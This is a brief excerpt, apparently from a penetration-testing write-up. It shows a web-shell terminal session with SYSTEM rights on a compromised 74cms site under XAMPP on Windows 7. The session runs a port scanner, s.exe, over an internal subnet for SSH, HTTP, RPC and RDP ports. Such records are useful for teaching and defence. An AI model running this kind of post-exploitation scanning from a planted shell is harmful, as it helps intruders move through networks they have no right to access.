 192.168.1.150
>_ 192.168.1.150
(*) 基础信息
当前路径: C:/xampp/htdocs/74cms/upload
磁盘列表: C:
系统信息: Windows NT PC 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\xampp\htdocs\74cms\upload> cd C:/xampp/htdocs/74cms/upload/
C:\xampp\htdocs\74cms\upload> s.exe tcp 192.168.2.0/24 22,80,135,8080,3389 > 1.txt